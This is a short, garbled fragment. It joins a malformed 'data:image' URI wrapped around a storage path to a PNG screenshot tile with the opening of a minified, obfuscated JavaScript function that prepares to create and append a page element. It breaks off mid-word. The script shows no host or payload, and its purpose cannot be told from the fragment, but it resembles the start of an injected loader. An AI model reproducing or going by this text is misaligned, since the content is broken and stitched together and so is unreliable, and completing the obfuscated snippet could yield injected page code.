
(function(){ var D=new
Date(),d=document,b='body',ce='createElement',ac='appe